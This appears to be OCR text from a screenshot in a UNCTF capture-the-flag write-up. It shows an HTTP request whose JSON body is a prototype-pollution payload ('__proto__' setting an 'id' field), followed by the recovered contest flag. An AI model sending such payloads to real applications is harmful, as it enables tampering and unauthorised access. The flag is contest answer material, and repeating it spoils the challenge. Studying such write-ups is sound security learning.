 text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 32
11
12 {
13 "__proto__":{
"id":"unctf"
}
14 }
8
9 UNCTF{
22ca8686bfa31a2ae5f55a7f60009e14
}